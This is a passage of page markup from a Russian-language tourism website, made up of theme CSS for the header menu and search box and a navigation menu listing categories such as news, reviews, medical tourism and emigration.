                }.tdi_29 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_29 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a,
                .tdi_29 .td-pulldown-filter-list .sub-menu li a{
                    background-color: rgba(255,255,255,0);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29 .tdb-menu > li.current-menu-item > a,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29 .tdb-menu > li:hover > a,
				.tdi_29 .tdb-menu > li.tdb-hover > a,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #edcb21;
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #edcb21;
				
					fill: #edcb21;
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #edcb21;
				}.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #edcb21;
				
					bottom: 0px;
				}.tdi_29 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29 .tdb-menu > li:hover > a:after,
				.tdi_29 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #edcb21;
				
					fill: #edcb21;
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #edcb21;
				}
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-mainmenu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4843 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Новости</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1087"><a href="https://tourismetc.com/category/tourobzor/"><div class="tdb-menu-item-text">Вокруг света</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1083"><a href="https://tourismetc.com/category/tourism-news/"><div class="tdb-menu-item-text">Новости туризма</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1085"><a href="https://tourismetc.com/category/puteshestvia/"><div class="tdb-menu-item-text">Обзоры</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4187"><a href="https://tourismetc.com/category/lifehack/"><div class="tdb-menu-item-text">Лайфхаки</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1082"><a href="https://tourismetc.com/category/medicin-turizm/"><div class="tdb-menu-item-text">Медицинский туризм</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1084"><a href="https://tourismetc.com/category/obrazovanie-kursy/"><div class="tdb-menu-item-text">Образование</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1086"><a href="https://tourismetc.com/category/pmg-immigration/"><div class="tdb-menu-item-text">Эмиграция</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 20px;
					height: 20px;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #edcb21;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32 .tdb-head-search-form-btn i{
                    font-size: 5px;
                }.tdi_32 .tdb-head-search-form-btn-icon{
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_32 .tdb-head-search-btn:hover i{
                    color: #edcb21;
                }.tdi_32 .tdb-head-search-btn:hover svg,
                .tdi_32 .tdb-head-search-btn:hover svg *{
                    fill: #edcb21;
                }.tdi_32 .tdb-search-form{
                    border-color: #edcb21;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    background-color: #edcb21;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #000000;
                }.tdi_32 .result-msg a:hover{
                    color: #edcb21;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #edcb21;
                }body .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }.tdi_32 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
